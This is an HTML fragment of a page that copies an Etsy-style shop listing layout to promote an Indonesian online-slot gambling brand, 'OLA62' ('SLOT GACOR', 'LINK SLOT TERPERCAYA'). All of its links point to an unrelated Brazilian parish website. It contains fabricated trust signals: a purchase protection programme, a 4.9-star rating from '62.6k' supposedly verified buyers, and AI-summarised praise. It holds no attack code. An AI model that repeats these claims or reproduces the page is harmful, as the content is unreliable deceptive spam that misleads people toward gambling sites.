.is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
.is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
.is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}

</style>
<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
<g transform="translate(-44.150002,-6.29719)">
<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
<g transform="translate(-3.85,-6.297191)">
<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
<g transform="translate(-27.765359,-14.148534)">
<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
</g>
</g>
</g>
</svg></span>
</div>
<p class="wt-sem-text-primary wt-text-caption">
<strong>OLA62 Perlindungan Pembelian</strong>
<br>
Berbelanja dengan percaya diri di OLA62 RESMI, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
<a 
 href="https://www.paroquiasenhoradasaude.com.br/"
 target="_blank"
 class="wt-text-link">
see program terms
</a>
</p>
</div>
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
<span class="wt-mr-xs-1 wt-show-lg">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
</span>
<div class="wt-display-flex-column-xs wt-align-items-center">
<div class="wt-show-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
OLA62 mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
</div>
</div>
<div class="wt-hide-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
OLA62 mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
</div>
</div>
</div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">

</div>
</div>
</div>
</div>
</div>
</div>
</div>





<div class="wt-mb-xs-3">
<div data-appears-component-name="shop_owners">
<div id="shop_owners">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
LINK SLOT TERPERCAYA
</h2>
</span>
<span class="wt-content-toggle--btn__icon"></span>

</button>

<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
<div 
class="wt-mb-xs-6"
>
<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
<div class="wt-thumbnail-larger wt-mr-xs-3">
<img
data-clg-id="WtImage"
class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
src="https://landing.1kali.com/icon/icons.webp"
alt="OLA62"
style="aspect-ratio: 1;"
loading="lazy"
sizes="75px"
srcset="https://landing.1kali.com/icon/icons.webp 100w, https://landing.1kali.com/icon/icons.webp 200w"
/>

</div>
<div>
<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">OLA62</p>
<p class=" wt-sem-text-primary wt-text-caption">
Owner of <a href='https://www.paroquiasenhoradasaude.com.br/' class='wt-text-link'>SLOT GACOR</a>
</p>
<div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://www.paroquiasenhoradasaude.com.br/"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-state--use_follow_text="true"
class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="listing_header"
data-module-name=""
>
<span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
<span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
Follow shop
</span>

</a>
</div>

</div>
</div>
</div>
<a
rel="nofollow"
href="https://www.paroquiasenhoradasaude.com.br/messages/new?with_id=386926495&referring_id=8923155835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="OLA62"
data-referring_type="listing"
data-referring_id="8923155835"

data-subject=""
data-message=""

aria-label="Message OLA62"
>


<span>Message OLA62</span> 


</a>
<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
This seller usually responds <b>within 24 hours.</b>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0wt-bt-xs wt-bt-lg-none wt-pt-lg-0" data-region="reg-seller-details">


<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

<a class="wt-btn wt-btn--transparent wt-btn--small "
aria-label="View shop registration details"
data-overlay-trigger=true
aria-controls="reg-seller-details-overlay">
View shop registration details
</a>

</div>

<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
<div class="g-recaptcha-etsy"
 data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="checkbox"
 id="g-recaptcha-etsy-shop_seller_details-checkbox"
 data-badge="inline"
 data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="checkbox"
/>
</div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
<h2 class="wt-text-heading">Seller details </h2>

</div>
<p class="wt-mb-xs-2" id="seller-details-trader-info">
</p>


<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Business registration number
</h3>
<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>

<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Location
</h3>
<p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>


<div class="wt-mb-xs-2">
<p class="wt-mb-xs-2 wt-mt-xs-2">
Need to get in touch with the seller? Try <a
rel="nofollow"
href="https://www.paroquiasenhoradasaude.com.br/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"

class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="OLA62"
data-to_user_id="386926495"
data-to_user_display_name="OLA62"
data-referring_type="shop"
data-referring_id="25947065"

data-subject=""
data-message=""

aria-label="messaging them"
>


<span>messaging them</span> 


</a>on OLA62 first.
</p>
</div>
</div>

</div>
</div>
</div>
</div>
</div>
</div>

<div class="listing-info wider-review-col wt-order-xs-6">
<div
class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
data-appears-component-name="listing_page_reviews_container_top"
data-offset="0.01"
>
<div class="wt-mb-xs-3">
<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
<div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
 class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
<div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
<div>
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(62.6k reviews)</p>
</div>
<p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Item quality</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Shipping</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">client service</span>
</div>
</div>
</div>
</div>


<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>


<div data-reviews>
<div class="wt-mb-xs-3">
<div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
data-reviews-feature-tags
data-listing-id="8923155835"
class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
</span>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Great quality
</span>
<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Lovely
</span>
<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Fast shipping
</span>
<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Gift-worthy
</span>
<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Beautiful
</span>
<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
As described
</span>
<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Cute
</span>
</div>
</div>
</div>
</div>



<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
<div class="wt-max-width-full">
<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="8923155835" class="wt-position-relative tag-scroller">
<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Quality" data-tag-type="Categorical"
aria-label="Quality"
aria-pressed="false"

>

Quality (90)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
aria-label="Shipping & Packaging"
aria-pressed="false"

>

Shipping & Packaging (60)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Appearance" data-tag-type="Categorical"
aria-label="Appearance"
aria-pressed="false"

>

Appearance (50)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Description accuracy" data-tag-type="Categorical"
aria-label="Description accuracy"
aria-pressed="false"

>

Description accuracy (48)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Seller service" data-tag-type="Categorical"
aria-label="Seller service"
aria-pressed="false"

>

Seller service (19)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
aria-label="Sizing & Fit"
aria-pressed="false"

>

Sizing & Fit (10)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Value" data-tag-type="Categorical"
aria-label="Value"
aria-pressed="false"

>

Value (9)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Comfort" data-tag-type="Categorical"
aria-label="Comfort"
aria-pressed="false"

>

Comfort (8)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Ease of use" data-tag-type="Categorical"
aria-label="Ease of use"
aria-pressed="false"

>

Ease of use (2)

</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Condition" data-tag-type="Categorical"
aria-label="Condition"
aria-pressed="false"

>

Condition (1)

</button>

</div>
</div></div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
<span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>

</button>
</div>
</div>
</div>
<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
<div class="wt-display-flex-xs wt-justify-content-flex-end"
>
<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
<span class="wt-menu__trigger__label">Suggested</span>
<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
 Suggested 
</button>

<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
 Most recent 
</button>

<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
 Highest Rating 
</button>

<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
 Lowest Rating 
</button>


</div>
</div>
</div>
</div>
</div>

</div>



<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-0">
